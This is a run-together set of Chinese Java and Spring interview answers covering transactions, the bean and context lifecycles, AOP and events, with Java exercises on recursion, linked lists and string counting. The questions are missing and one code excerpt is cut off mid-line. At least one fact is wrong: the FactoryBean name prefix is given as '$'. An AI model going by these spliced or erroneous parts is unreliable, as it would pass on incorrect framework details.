至于为什么要用,先看下官方解释
 好处:
编码变得简单 配置变得简单 部署变得简单 监控变得简单
好处:
编码变得简单 配置变得简单 部署变得简单 监控变得简单
Spring Boot 有两种类型的配置文件,application 和 bootstrap 文件 Spring Boot会自动加载classpath目前下的这两个文件,文件格式为 properties 或 yml 格式 *.properties 文件是 key=value 的形式 *.yml 是 key: value 的形式 *.yml 加载的属性是有顺序的,但不支持 @PropertySource 注解来导入配置,一般推荐用yml文件,看下来更加形象 bootstrap 配置文件是系统级别的,用来加载外部配置,如配置中心的配置信息,也可以用来定义系统不会变化的属性.bootstatp 文件的加载先于application文件 application 配置文件是应用级别的,是当前应用的配置文件
参考: https://www.jianshu.com/p/f3ab8cc027b7
Spring Loaded spring-boot-devtools JRebel插件
事务传播特性,就是多个事务方法调用时如何定义方法间事务的传播。Spring 定义了 7 种传播行为: propagation_requierd:如果当前没有事务,就新建一个事务,如果已存在一个事务中,加入到这个事务中,这是Spring默认的选择。 propagation_supports:支持当前事务,如果没有当前事务,就以非事务方法执行。 propagation_mandatory:使用当前事务,如果没有当前事务,就抛出异常。 propagation_required_new:新建事务,如果当前存在事务,把当前事务挂起。 propagation_not_supported:以非事务方式执行操作,如果当前存在事务,就把当前事务挂起。 propagation_never:以非事务方式执行操作,如果当前事务存在则抛出异常。 propagation_nested:如果当前存在事务,则在嵌套事务内执行。如果当前没有事务,则执行与propagation_required类似的操作。
Spring 是一个框架,核心功能是 aop 和 ioc,aop 提供了面向切面编程的能力,ioc 提供了依赖注入的容器。提供了丰富的功能:JDBC 层抽象、事务管理、MVC、Java Mail、任务调度、JMX、JMS、JNDI、EJB、动态语言、远程访问、Web Service... 基于 Spring 衍生出 mvc、boot、security、jpa、cloud 等产品,组成了 Spring 家族产品。 Spring MVC 是基于 Spring 实现了 servlet 规范的 MVC 框架,用于 Java Web 开发。 Spring Boot 是基于 Spring 的一套快速开发整合包。Spring 的配置非常复杂,同时每次开发都需要写很多模板代码与配置,为了简化开发流程,官方推出了 Spring Boot,实现了自动配置,降低项目搭建的复杂度。本质上 Spring Boot 只是配置、整合、辅助的工具,如果是 Java Web 应用,Web 功能的实现还是依赖于 Spring MVC。
1、@Transactional 作用在非 public 修饰的方法上 2、@Transactional 作用于接口,使用 CGLib 动态代理 3、@Transactional 注解属性 propagation 设置以下三种可能导致无法回滚 SUPPORTS:如果当前存在事务,则加入该事务;如果当前没有事务,则以非事务的方式继续运行。 NOT_SUPPORTED:以非事务方式运行,如果当前存在事务,则把当前事务挂起。 NEVER:以非事务方式运行,如果当前存在事务,则抛出异常。 4、同一类中加 @Transactional 方法被无 @Transactional 的方法调用,事务失效 5、@Transactional 方法内异常被捕获 6、默认 RuntimeException 和 Error 及子类抛出,会回滚;rollbackFor 指定的异常及子类发生才会回滚 7、数据库不支持事务,如 MySQL 使用 MyISAM 存储引擎 8、Spring 的配置文件中未配置事务注解生效
<tx:annotation-driven transaction-manager="transactionManager"/>9、Spring Boot 引入 jbdc 或 jpa 包,默认事务注解。若未引入这两个包,需要使用 @EnableTransactionManagement 进行配置
分析见:这里
ObjectFactory 与 BeanFactory 均提供依赖查找的能力。 ObjectFactory 仅关注一个或一种类型的 Bean 依赖查找,自身不具备依赖查找的能力,能力由 BeanFactory 输出;BeanFactory 提供了单一类型、集合类型以及层次性等多种依赖查找的方式。
getBean 的默认实现的入口是在 AbstractBeanFactory#doGetBean 方法 结合源码来看,创建 bean 的线程安全是通过可并发容器 + 加锁 synchronized 保证的 比如列举几个可说的点: 根据 beanName 获取是否存在早期已缓存的单例 bean,存在 get、判空、put、remove 操作,所以加了锁。如源码1 合并 BeanDefinition 成 RootDefinition 时,AbstractBeanFactory#getMergedBeanDefinition 方法也加了锁。如源码 2 类似之处还有很多,可结合源码进行查看
源码1:
protected Object getSingleton(String beanName, boolean allowEarlyReference) {
Object singletonObject = this.singletonObjects.get(beanName);
if (singletonObject == null && isSingletonCurrentlyInCreation(beanName)) {
synchronized (this.singletonObjects) {
singletonObject = this.earlySingletonObjects.get(beanName);
if (singletonObject == null && allowEarlyReference) {
ObjectFactory<?> singletonFactory = this.singletonFactories.get(beanName);
if (singletonFactory != null) {
singletonObject = singletonFactory.getObject();
this.earlySingletonObjects.put(beanName, singletonObject);
this.singletonFactories.remove(beanName);
}
}
}
}
return s源码2:
protected RootBeanDefinition getMergedBeanDefinition(
String beanName, BeanDefinition bd, @Nullable BeanDefinition containingBd)
throws BeanDefinitionStoreException {
synchronized (this.mergedBeanDefinitions) {
RootBeanDefinition mbd = null;
RootBeanDefinition previous = null;BeanFactory 是 Spring IoC 容器的底层实现 ApplicationContext 拥有 BeanFactory 的所有能力,还提供了
Easier integration with Spring’s AOP features Message resource handling (for use in internationalization) Event publication Application-layer specific contexts such as the WebApplicationContext for use in web applications
摘自:
https://docs.spring.io/spring-framework/docs/5.2.2.RELEASE
即更易集成 aop 特性、消息资源处理(国际化)、事件发布、应用程序层面特定的上下文如 WebApplicationContext。
除了以上,细节上还包括:
BeanFactory 在启动的时候不会去实例化 bean,从容器中拿 bean 时才会去实例化;ApplicationContext 在启动时就把所有的 bean 全部实例化了 BeanPostProcessor、BeanFactoryPostProcessor 接口的注册:BeanFactory 需要手动注册,ApplicationContext 则是自动 等…
总之,ApplicationContext 是具备应用特性的 BeanFactory 超集。
BeanFactory 是 IoC 底层容器,提供了 bean 的管理 FactoryBean 是创建 Bean 的一种方式,帮助实现复杂的初始化逻辑
重点说下 FactoryBean,该接口包含 3 个方法 getObject、getObjectType、isSingleton,用于构建复杂的 bean。 如,MyBatis 与 Spring 集成,使用了 SqlSessionFactoryBean 继承 FactoryBean,用于构建 SqlSessionFactory bean。 得到 FactoryBean 本身这个 bean,需要在 bean name 前面加上 $
Bean 的生命周期按最详细的来说如下(参照小马哥的 Spring 专栏课件),其实细节还远不止如此,都在代码 AbstractBeanFactory#doGetBean 里,可以自己走起!
1、Spring Bean 元信息配置阶段。xml、properties 配置文件中配置 bean 的信息;代码中使用注解标识 bean;代码中使用 api 设置 BeanDefinition 的属性值或构造方法参数。
2、Spring Bean 元信息解析阶段。BeanDefinitionReader 的三种实现类(XmlBeanDefinitionReader、PropertiesBeanDefinitionReader、GroovyBeanDefinitionReader),将配置信息解析为 BeanDefinition;AnnotatedBeanDefinitionReader 将注解标识的类或方法,解析成 BeanDefinition。
3、Spring Bean 注册阶段。将 BeanDefinition 注册到 BeanDefinitionRegistry 中。
4、Spring BeanDefinition 合并阶段。AbstractBeanFactory#getMergedBeanDefinition 方法,将有父子层次关系的 BeanDefinition 合并成 RootBeanDefinition。
5、Spring Bean Class 加载阶段。AbstractBeanFactory#resolveBeanClass 方法,若 BeanDefinition 中的 beanClass 不存在,获取类加载器根据包路径+类名加载其 Class 对象,用于后面的实例化。
6、Spring Bean 实例化前阶段。AbstractAutowireCapableBeanFactory#resolveBeforeInstantiation,执行 InstantiationAwareBeanPostProcessor#postProcessBeforeInstantiation
7、Spring Bean 实例化阶段。AbstractAutowireCapableBeanFactory#instantiateBean,执行 InstantiationStrategy#instantiate 方法实例化 bean
8、Spring Bean 实例化后阶段。AbstractAutowireCapableBeanFactory#populateBean,执行 InstantiationAwareBeanPostProcessor#postProcessAfterInstantiation
9、Spring Bean 属性赋值前阶段。AbstractAutowireCapableBeanFactory#populateBean 执行设置属性值,InstantiationAwareBeanPostProcessor#postProcessProperties
10、Spring Bean Aware接口回调阶段。AbstractAutowireCapableBeanFactory#initializeBean -> #invokeAwareMethods 方法中执行
11、Spring Bean 初始化前阶段。AbstractAutowireCapableBeanFactory#initializeBean -> #applyBeanPostProcessorsBeforeInitialization 方法执行 BeanPostProcessor#postProcessBeforeInitialization
12、Spring Bean 初始化阶段。AbstractAutowireCapableBeanFactory#initializeBean -> #invokeInitMethods 方法执行
13、Spring Bean 初始化后阶段。AbstractAutowireCapableBeanFactory#initializeBean -> #applyBeanPostProcessorsAfterInitialization 方法执行
14、Spring Bean 初始化完成阶段。在 ApplicationContext 的生命周期里,AbstractApplicationContext#finishBeanFactoryInitialization -> DefaultListableBeanFactory#preInstantiateSingletons -> SmartInitializingSingleton#afterSingletonsInstantiated
15、Spring Bean 销毁前阶段。AbstractBeanFactory#destroyBean -> DisposableBeanAdapter#destroy -> DestructionAwareBeanPostProcessor#postProcessBeforeDestruction
16、Spring Bean 销毁阶段。AbstractBeanFactory#destroyBean 执行 @PreDestroy 标注方法、实现DisposableBean 接口的destroy() 方法、自定义销毁方法
17、Spring Bean 垃圾收集。BeanFactory 被置空,所缓存的 bean 可被 gcBeanFactory 是 Spring IoC 底层容器,ApplicationContext 是它的超集有更多能力,所以这里以重点说下 ApplicationContext。 ApplicationContext 生命周期的入口在 AbstractApplicationContext#refresh 方法(参照小马哥的 Spring 专栏课件)
1、应用上下文启动准备。AbstractApplicationContext#prepareRefresh
启动时间 startupDate
状态标识 closed(false) active(true)
初始化 PropertSources - initPropertySources
校验 Environment 必须属性
初始化早期 Spring 事件集合
2、BeanFactory 创建。AbstractApplicationContext#obtainFreshBeanFactory
已存在 BeanFactory,先销毁 bean、关闭 BeanFactory
创建 BeanFactory createBeanFactory
设置 BeanFactory id
customizeBeanFactory 方法中,是否可以重复 BeanDefinition、是否可以循环依赖设置
loadBeanDefinitions 方法,加载 BeanDefinition
赋值该 BeanFactory 到 ApplicationContext 中
3、BeanFactory 准备。AbstractApplicationContext#prepareBeanFactory
设置 BeanClassLoader
设置 Bean 表达式处理器
添加 PropertyEditorRegistrar 的实现对象 ResourceEditorRegistrar
添加 BeanPostProcessor
忽略 Aware 接口作为依赖注入的接口
注册 ResovlableDependency 对象:BeanFactory、ResourceLoader、ApplicationEventPublisher、ApplicationContext
注册 ApplicationListenerDetector 对象
注册 LoadTimeWeaverAwareProcessor 对象
注册单例对象 Environment、Java System Properties、OS 环境变量
4、BeanFactory 后置处理。AbstractApplicationContext#postProcessBeanFactory、invokeBeanFactoryPostProcessors
postProcessBeanFactory 方法由子类覆盖
调用 PostProcessorRegistrationDelegate.invokeBeanFactoryPostProcessors(beanFactory, getBeanFactoryPostProcessors()) 方法
注册 LoadTimeWeaverAwareProcessor
设置 TempClassLoader
5、BeanFactory 注册 BeanPostProcessor。AbstractApplicationContext#registerBeanPostProcessors
PostProcessorRegistrationDelegate.registerBeanPostProcessors(beanFactory, this);
注册 PriorityOrdered 类型的 BeanPostProcessor Beans
注册 Ordered 类型的 BeanPostProcessor Beans
注册普通的 BeanPostProcessor Beans(nonOrderedPostProcessors)
注册 MergedBeanDefinitionPostProcessor Beans(internalPostProcessors)
注册 ApplicationListenerDetector 对象
6、初始化内建 Bean - MessageSource。AbstractApplicationContext#initMessageSource
若不存在 messageSource bean,注册单例 bean DelegatingMessageSource
若存在且需要设置层级,进行设置
7、初始化内建 Bean - Spring 广播器。AbstractApplicationContext#initApplicationEventMulticaster
若不存在 applicationEventMulticaster bean,注册单例 bean SimpleApplicationEventMulticaster
存在则设置为当前属性
8、Spring 应用上下文刷新。AbstractApplicationContext#onRefresh
留给子类覆盖
9、Spring 事件监听器注册。AbstractApplicationContext#registerListeners
添加 ApplicationListener 对象
添加 BeanFactory 所注册的 ApplicationListener Beans
广播早期事件
10、BeanFactory 初始化完成。AbstractApplicationContext#finishBeanFactoryInitialization
如果存在设置 conversionService Bean
添加 StringValueResolver
查找 LoadTimeWeaverAware Bean
BeanFactory 置空 tempClassLoader
BeanFactory 解冻 的配置
BeanFactory 初始化非延迟单例 Bean
11、Spring 应用上下文刷新完成。AbstractApplicationContext#finishRefresh
清空 ResourceLoader 缓存
初始化 LifeCycleProcessor 对象
调用 LifeCycleProcessor#onRefresh 方法
发布上下文 ContextRefreshedEvent 已刷新事件
向 MBeanServer 托管 Live Beans
12、Spring 应用上下文启动。AbstractApplicationContext#start
查找和启动 LifeCycleProcessor
发布上下文 ContextStartedEvent 已启动事件
13、Spring 应用下文停止。AbstractApplicationContext#stop
查找和启动 LifeCycleProcessor
发布上下文 ContextStoppedEvent 已停止事件
14、Spring 应用下文关闭。AbstractApplicationContext#close
状态标识 closed(true) active(false)
Live Bean JMX 撤销托管
发布上下文 ContextClosedEvent 已关闭事件
查找和关闭 LifeCycleProcessor
销毁所有 Bean
关闭 BeanFactory
onClose 方法回调
早期事件处理
移除 ShutdownHook原型模式下的循环依赖是无法无法解决的 构造方法注入 + 单例模式,仅可以通过延迟加载解决 setter 方法和属性注入 + 单例模式下,可以解决 核心逻辑如下:
AbstractAutowireCapableBeanFactory.allowCircularReferences=true
通过三级缓存(或者说三个 Map 去解决循环依赖的问题),核心代码在 DefaultSingletonBeanRegistry#getSingleton
protected Object getSingleton(String beanName, boolean allowEarlyReference) {
//Map 1,单例缓存
Object singletonObject = this.singletonObjects.get(beanName);
if (singletonObject == null && isSingletonCurrentlyInCreation(beanName)) {
synchronized (this.singletonObjects) {
//Map 2,早期单例缓存,若没有 ObjectFactory 的 bean,到这级已经可以解决循环依赖
singletonObject = this.earlySingletonObjects.get(beanName);
if (singletonObject == null && allowEarlyReference) {
//Map 3,单例工厂,解决包含 ObjectFactory 情况的循环依赖
ObjectFactory<?> singletonFactory = this.singletonFactories.get(beanName);
if (singletonFactory != null) {
singletonObject = singletonFactory.getObject();//获取 bean 对象
this.earlySingletonObjects.put(beanName, singletonObject);//放到早期实例化的 Bean 中
this.singletonFactories.remove(beanName);//单例工厂中移除
}
}
}
}
return singletonObject;
}Before Advice:在连接点(Join point)之前执行 After Advice:当连接点退出的时候执行 Around Advice:环绕一个连接点的增强,这是最强大的一种增强类型。可以在方法调用前、后完成自定义的行为、是否继续执行连接点、是否进行原逻辑、是否抛出异常来结束执行 AfterReturning Advice:在连接点正常完成后执行的增强,如果连接点抛出异常,则不执行 AfterThrowing Advice:在方法抛出异常退出时执行的增强
Advice 的 执行顺序: Around Before Advice Before Advice target method 执行 Around After Advice After Advice AfterReturning | AfterThrowing & Exception
隔离级别: ISOLATION_DEFAULT:PlatfromTransactionManager 默认隔离级别,使用数据库默认的事务隔离级别。 ISOLATION_READ_UNCOMMITTED:读未提交,允许事务在执行过程中,读取其他事务未提交的数据。 ISOLATION_READ_COMMITTED:读已提交,允许事务在执行过程中,读取其他事务已经提交的数据。 ISOLATION_REPEATABLE_READ:可重复读,在同一个事务内,任意时刻的查询结果都是一致的。 ISOLATION_SERIALIZABLE:最严格的事务,序列化执行。 源码见 Isolation 枚举。
首先,Spring AOP 有一些特性: 纯 Java 实现,无编译时特殊处理、不修改和控制 ClassLoader 仅支持方法级别的 Joint Points 非完整的 AOP 框架 与 IoC 进行了整合 与 AspectJ 的注解进行了整合
使用层面,有三种编程模型: <aop: 开头的 xml 配置。 • 激活 AspectJ 自动代理:aop:aspectj-autoproxy/ • 配置:aop:config/ • Aspect: aop:aspect/ • Pointcut:aop:pointcut/ • Advice:aop:around/、aop:before/、aop:after-returning/、aop:after-throwing/ 和 aop:after/ • Introduction:aop:declare-parents/ • 代理 Scope:aop:scoped-proxy/ 注解驱动 • 激活 AspectJ 自动代理:@EnableAspectJAutoProxy • Aspect:@Aspect • Pointcut:@Pointcut • Advice:@Before、@AfterReturning、@AfterThrowing、@After、@Around • Introduction:@DeclareParents JDK 动态代理、CGLIB 以及 AspectJ 实现的 API • 代理:AopProxy • 配置:ProxyConfig • Join Point:JoinPoint • Pointcut:Pointcut • Advice:Advice、BeforeAdvice、AfterAdvice、AfterReturningAdvice、 ThrowsAdvice
核心实现类: AOP 代理对象:AopProxy、JdkDynamicAopProxy、CglibAopProxy AOP 代理对象工厂:AopProxyFactory、DefaultAopProxyFactory AOP 代理配置:ProxyConfig Advisor:PointcutAdvisor、IntroductionAdvisor Advice:Interceptor、BeforeAdvice、AfterAdvice及子类 Pointcut:StaticMethodMatcher JoinPoint:Invocation Advisor 适配器:AdvisorAdapter、AdvisorAdapterRegistry AdvisorChainFactory AbstractAutoProxyCreator:BeanNameAutoProxyCreator、DefaultAdvisorAutoProxyCreator、AnnotationAwareAspectAutoProxyCreator IntroductionInfo 代理目标对象来源:TargetSource
JDK 中事件编程标准接口 事件对象 java.util.EventObject 事件监听器 java.util.EventListener
Spring 中的事件对应的类是 ApplicationEvent,事件的处理方式如下: 1、实现 ApplicationListener 接口,可以在 onApplicationEvent 方法上处理 ApplicationEvent 2、@EventListener 注解加载事件处理的方法上
需要将 ApplicationListener 注册为 Bean 或者 通过 ConfigurableApplicationContext#addApplicationListener 方法添加
事件的发布,可以通过 ApplicationEventPublisher 发布,也可以通过 ApplicationEventMulticaster 进行广播
JDK 内一套国际化的标准 ResourceBundle 抽象类 PropertyResourceBundle propertes 文件获取国际化信息的实现类 MessageFormat 可以对文本进行格式化
Spring 在此基础上进行了整合,内建了 ResourceBundleMessageSource、ReloadableResourceBundleMessageSource、StaticMessageSource、DelegatingMessageSourc
Spring 中定义了资源接口: 只读资源 Resource 输入流 InputStreamSource 可写资源 WritableResource 带编码的资源 EncodedResource 上下文资源 ContextResource
内建了几种实现: BeanDefinitionResource ByteArrayResource ClassPathResource FileSystemResource UrlResource ServletContextResource
使用层面 可以通过 @Value 注解注入 Resource 对象 注入 ResouceLoader,loader 资源
Spring 中最简单的自定义注解的方式就是使用现有的注解,标注在自定义的注解之上,复用原注解的能力。
/**
* 自定义注解,继承自 @Component
*
* @author ConstXiong
*/
@Retention(RetentionPolicy.RUNTIME)
@Target(ElementType.TYPE)
@Documented
@Component
public @interface CustomComponent {
String value() default "";
}
/**
* 自定义 ComponentScan
*/
@Retention(RetentionPolicy.RUNTIME)
@Target(ElementType.TYPE)
@Documented
@ComponentScan
public @interface CustomComponentScan {
/**
* 别名
*/
@AliasFor(annotation=ComponentScan.class, value="basePackages")
String[] v() default {};
}
/**
* 测试 Spring 自定义注解
*
* @author ConstXiong
*/
@CustomComponentScan(v="constxiong")
public class Test {
public static void main(String[] args) throws Exception {
AnnotationConfigApplicationContext context = new AnnotationConfigApplicationContext(Test.class);
System.out.println(context.getBean("u", User.class));
}
}工厂模式:Spring 使用工厂模式,通过 BeanFactory 来创建对象 单例模式:Bean 默认就是单例模式 策略模式:Resource 的实现类,针对不同的资源文件,实现了不同方式的资源获取策略 代理模式:Spring 的 AOP 功能用到了 JDK 的动态代理和 CGLIB 字节码提升 模板方法模式:父类生成代码骨架,具体实现延迟到子类,如 JdbcTemplate、RestTemplate 适配器模式:Spring AOP 中的 Advice 使用到了适配器模式,Spring MVC 中用到了适配器模式适配 Controller 观察者模式:Spring 事件驱动模型就是观察者模式 ......
如果你在企业的项目中用过 Struts2 框架,那说明你搞 Java 可能在 5 年以上了。 在 Spring MVC 火之前,Struts2 + Spring + Hibernate 就是传说中的 SSH 框架,也有 Struts2 + Spring + MyBatis 即 SSM。后来渐渐就演化到 Spring + SpringMVC + MyBatis 成为了主流。再后来大家就都知道了。 Spring 成为后端开发框架的标准早已是事实。使用 Spring 最大的好处它的 IoC 和 AOP 功能,项目中一般通过 xml 配置文件 + 注解的方式,把 Bean 的管理交给 Spring 的 IoC 容器;日志、统计耗时次数、事务管理都交由 AOP 实现,xml 和 注解申明的方式都会使用到。 Spring MVC 也基本是必用的,通过 web.xml 的配置、@Controller、@Service、@Repository,完成 http 请求到数据库的 crud 再到 view 层展示,整个调用链。其中还要配置对象转 json 的 Converter、登录拦截器、文件上传大小限制、数据源及连接池相关等等… Spring Boot、Spring Cloud 都是基于 Spring Framework 和 Spring MVC 进一步衍生出来的。
package constxiong.interview;
/**
* 递归计算n的阶乘
* @author ConstXiong
*/
public class TestRecursionNFactorial {
public static void main(String[] args) {
System.out.println(recursionN(5));
}
/**
* 递归计算n的阶乘
* @param n
* @return
*/
private static int recursionN(int n) {
if (n <1) {
throw new IllegalArgumentException("参数必须大于0");
} else if (n == 1) {
return 1;
} else {
return n * recursionN(n - 1);
}
}
}递归:直接或间接调用自身算法的过程 满足使用递归的条件: 子问题为同类事物,且更简单 必须有个出口 优点: 代码简洁 符合思维习惯,容易理解 缺点: 效率较低 递归层次太深,耗内存且容易栈溢出一定要使用的话,最好使用缓存避免相同的计算,限制递归调用的次数
复杂度 复杂度也叫渐进复杂度,包括时间复杂度和空间复杂度,用来分析算法执行效率与数据规模之间的增长关系,可以粗略地表示,越高阶复杂度的算法,执行效率越低。 复杂度描述的是算法执行时间或占用内存空间随数据规模的增长关系。
为什么要进行复杂度分析? 借助复杂度分析,有利于编写出性能更优的代码,降低成本。 复杂度分析不依赖执行环境、成本低、效率高、易操作、指导性强,是一套理论方法。
时间复杂度的全称是渐进时间复杂度(asymptotic time complexity),表示算法的执行时间与数据规模之间的增长关系。 空间复杂度全称就是渐进空间复杂度(asymptotic space complexity),表示算法的存储空间与数据规模之间的增长关系。
时间复杂度分析: 1、大 O 复杂度表示法:T(n) = O(f(n)),公式中的 O,表示代码的执行时间 T(n) 与 f(n) 表达式成正比 只关注循环执行次数最多的一段代码 总复杂度等于量级最大的那段代码的复杂度 嵌套代码的复杂度等于嵌套内外代码复杂度的乘积 2、最好情况时间复杂度:代码在最理想情况下执行的时间复杂度 3、最坏情况时间复杂度:代码在最坏情况下执行的时间复杂度 4、平均时间复杂度:代码在所有情况下执行的次数的加权平均值 5、均摊时间复杂度:极少数高级别复杂度且发生具有时序关系时,可以将这几个高级别的复杂度均摊到低级别复杂度上,一般均摊结果就等于低级别复杂度
空间复杂度分析: 与时间复杂度分析类似,关注算法的存储空间与数据规模之间的增长关系
常见的复杂度: 常见的复杂度并不多,从低到高阶:O(1)、O(logn)、O(n)、O(nlogn)、O(n2)
package constxiong.interview;
import java.io.File;
/**
* 使用递归输出某个目录下所有子目录和文件
* @author ConstXiong
* @date 2019-10-23 15:16:32
*/
public class TestPrintDirAndFiles {
public static void main(String[] args) {
print(new File("E:/"));
}
private static void print(File file) {
System.out.println(file.getAbsolutePath());
if (file.isDirectory()) {
File[] files = file.listFiles();
for (File f : files) {
print(f);
}
}
}
}常用的对称加密算法:DES、AES、3DES、RC2、RC4 常用的非对称加密算法:RSA、DSA、ECC 单向散列函数的加密算法:MD5、SHA
先自己实现一个单向的链表
package constxiong.interview;
/**
* 单向链表
* @author ConstXiong
* @param <E>
*/
class SingleLinkedList<E> {
int size = 0;
Node<E> first;
Node<E> last;
public SingleLinkedList() {
}
public void add(E e) {
Node<E> l = last;
Node<E> item = new Node<E>(e, null);
last = item;
if (l == null) {
this.first = item;
} else {
l.next = item;
}
size++;
}
/**
* 打印链表
* @param ll
*/
public void print() {
for (Node<E> item = first; item != null; item = item.next) {
System.out.print(item + " ");
}
}
/**
* 单向链表中的节点
* @author ConstXiong
* @param <E>
*/
public static class Node<E> {
E item;
Node<E> next;
Node(E item, Node<E> next) {
this.item = item;
this.next = next;
}
public E get() {
return item;
}
@Override
public String toString() {
return item.toString();
}
}
}
题目中链表是有序的,所以不需要考虑排序问题 mergeeSingleLinkedList 方法合并链表,思路 获取两个链表中的首节点 比较首节点大小,结果分别存入 small、large 节点 把 small 节点存入新的链表,再比较获取 small.next 和 large,结果分别存入 small、large 节点 直到 small.next 和 large 都为 null
package constxiong.interview;
import constxiong.interview.SingleLinkedList.Node;
/**
* 链表两个有序列表
* @author ConstXiong
* @date 2019-11-06 09:37:14
*/
public class TestMergeLinkedList {
public static void main(String[] args) {
SingleLinkedList<Integer> ll1 = new SingleLinkedList<Integer>();
ll1.add(3);
ll1.add(8);
ll1.add(19);
SingleLinkedList<Integer> ll2 = new SingleLinkedList<Integer>();
ll2.add(3);
ll2.add(10);
ll2.add(17);
mergeeSingleLinkedList(ll1, ll2).print();
}
/**
* 合并两个有序列表
* @param ll1
* @param ll2
* @return
*/
private static SingleLinkedList<Integer> mergeeSingleLinkedList(SingleLinkedList<Integer> ll1, SingleLinkedList<Integer> ll2) {
if (isEmpty(ll1) || isEmpty(ll2)) {
return isEmpty(ll1) ? ll2 : ll1;
}
SingleLinkedList<Integer> ll = new SingleLinkedList<Integer>();
Node<Integer> ll1Node = ll1.first;
Node<Integer> ll2Node = ll2.first;
Node<Integer> small = ll1Node.get() <= ll2Node.get() ? ll1Node : ll2Node;
Node<Integer> large = ll1Node.get() > ll2Node.get() ? ll1Node : ll2Node;
do {
ll.add(small.get());
Node<Integer> smallNext = small.next;
if (smallNext == null || large == null) {
small = smallNext == null ? large : smallNext;
large = null;
} else {
small = smallNext.get() <= large.get() ? smallNext : large;
large = smallNext.get() > large.get() ? smallNext : large;
}
}
while (small != null);
return ll;
}
/**
* 测试链表存储是否OK
*/
public static void testSingleLinkedListIsOk() {
SingleLinkedList<Integer> ll = new SingleLinkedList<Integer>();
ll.add(3);
ll.add(8);
ll.add(19);
ll.print();
}
private static boolean isEmpty(SingleLinkedList<Integer> ll) {
if (ll == null || ll.size == 0) {
return true;
}
return false;
}
}
打印结果
3 3 8 10 17 19单向链表反转一般有两种实现思路: 循环遍历 递归 代码如下:
package constxiong.interview;
import constxiong.interview.SingleLinkedList.Node;
/**
* 反转单向列表
*
* @author ConstXiong
* @date 2019-11-06 11:04:12
*/
public class TestReserveLinkedList {
public static void main(String[] args) {
SingleLinkedList<Integer> ll = new SingleLinkedList<Integer>();
ll.add(1);
ll.add(2);
ll.add(3);
ll.add(4);
ll.add(5);
ll.print();
reverseLinkedList(ll);
System.out.println();
ll.print();
}
public static void reverseLinkedList(SingleLinkedList<Integer> ll) {
Node<Integer> first = ll.first;
reverseNode(first);
// reverseNodeByRecursion(first);
ll.first = ll.last;
ll.last = first;
}
/**
* 循环逆转节点指针
* @param first
*/
public static void reverseNode(Node<Integer> first) {
Node<Integer> pre = null;
Node<Integer> next = null;
while (first != null) {
next = first.next;
first.next = pre;
pre = first;
first = next;
}
}
/**
* 递归逆转节点指针
* @param head
* @return
*/
public static Node<Integer> reverseNodeByRecursion(Node<Integer> first) {
if (first == null || first.next == null) {
return first;
}
Node<Integer> prev = reverseNodeByRecursion(first.next);
first.next.next = first;
first.next = null;
return prev;
}
}
package constxiong.interview;
import java.util.ArrayList;
import java.util.List;
/**
* 一个不包含相同元素的整数集合,返回所有可能的不重复子集集合
*
* @author ConstXiong
* @date 2019-11-06 14:09:49
*/
public class TestGetAllSubArray {
public static void main(String[] args) {
int[] arr = {1, 2, 3};
System.out.println(getAllSubList(arr));
}
public static List<List<Integer>> getAllSubList(int[] arr) {
List<List<Integer>> res = new ArrayList<List<Integer>>();
if (arr.length == 0 || arr == null) {
return res;
}
// Arrays.sort(arr);//排序
List<Integer> item = new ArrayList<Integer>();
subList(arr, 0, item, res);
// res.add(new ArrayList<Integer>());// 如果需要,加上空集
return res;
}
/**
* 递归获取子集合
* 从数组第一位数开始,获取该数与后面数组合的所有可能。第一位组合完到第二位...直到最后一位
* @param arr
* @param start
* @param item
* @param res
*/
public static void subList(int[] arr, int start, List<Integer> item, List<List<Integer>> res) {
for (int i = start; i <arr.length; i++) {
item.add(arr[i]);
res.add(new ArrayList<Integer>(item));
subList(arr, i + 1, item, res);
item.remove(item.size() - 1);
}
}
}
打印结果
[[1], [1, 2], [1, 2, 3], [1, 3], [2], [2, 3], [3]]
答案:B 分析: 循环队列中元素的个数是由队首指针和队尾指针共同决定的。 元素的动态变化也是通过队首指针和队尾指针来反映的,当队首等于队尾时,队列为空。
有几点注意事项: 默认文件里的字符串是按行进行统计的,如果字符串存在跨行的情况,那需要考虑把字符串进行拼接、去除换行符。这里未考虑 字符串里出现的字符串的次数的问题可以使用: indexOf 方法配合 substring 方法获取;正则表达匹配;替换指定单词未空,通过缩减长度 / 单词长度,即未次数。这里只用正则实现
package constxiong.interview;
import java.io.BufferedReader;
import java.io.FileNotFoundException;
import java.io.FileReader;
import java.io.IOException;
import java.util.regex.Matcher;
import java.util.regex.Pattern;
/**
* 统计某字符串在文件中出现的次数
*
* @author ConstXiong
*/
public class TestCountWord {
public static void main(String[] args) {
String filePath = "/Users/handsome/Desktop/a.txt";
String word = "ConstXiong";
System.out.println(countWordAppearTimes(filePath, word));
}
/**
* 统计每行的出现单词的出现次数之后
* @param filePath
* @param word
* @return
*/
public static int countWordAppearTimes(String filePath, String word) {
int times = 0;
FileReader fr = null;
BufferedReader br = null;
try {
fr = new FileReader(filePath);
br = new BufferedReader(fr);
String line;
while ((line = br.readLine()) != null) {//读文件每行字符串
//按照单词正则查找出现次数
Pattern p = Pattern.compile(word);
Matcher m = p.matcher(line);
while (m.find()) {
times++;
}
}
} catch (IOException e) {
e.printStackTrace();
} finally {
if (fr != null) {
try {
fr.close();
} catch (IOException e) {
e.printStackTrace();
}
}
if (br != null) {
try {
br.close();
} catch (IOException e) {
e.printStackTrace();
}
}
}
return times;
}
}截取字符串统计字符串出现次数 通过替换字符串,统计字符串出现次数 通过正则表达式,统计字符串出现次数
package constxiong.interview;
import java.util.regex.Matcher;
import java.util.regex.Pattern;
/**
* 统计一段长字符串中某字符串的出现次数
* @author ConstXiong
* @date 2019-11-13 11:01:22
*/
public class TestCountWordTimesInText {
public static void main(String[] args) {
String text = "统计一CX段长CX字符串中某字符串的出C现X次cx数";
String word = "CX";
System.out.println(countWordTimesByCutString(text, word));
System.out.println(countWordTimesByReplace(text, word));
System.out.println(countWordTimesByRegex(text, word));//正则匹配,需要注通配符的使用对结果的影响
}
/**
* 截取字符串统计字符串出现次数
* @param text
* @param word
* @return
*/
public static int countWordTimesByCutString(String text, String word) {
int times = 0;
if (!isEmpty(text) && !isEmpty(word)) {
String subText = text;
int index = -1;
int wordLength = word.length();
while (subText.length() >= wordLength && (index = subText.indexOf(word)) > -1) {
subText = subText.substring(index + wordLength);
times++;
}
}
return times;
}
/**
* 通过替换字符串,统计字符串出现次数
* @param text
* @param word
* @return
*/
public static int countWordTimesByReplace(String text, String word) {
int times = 0;
if (!isEmpty(text) && !isEmpty(word)) {
times = (text.length() - text.replace(word, "").length()) / word.length();
}
return times;
}
/**
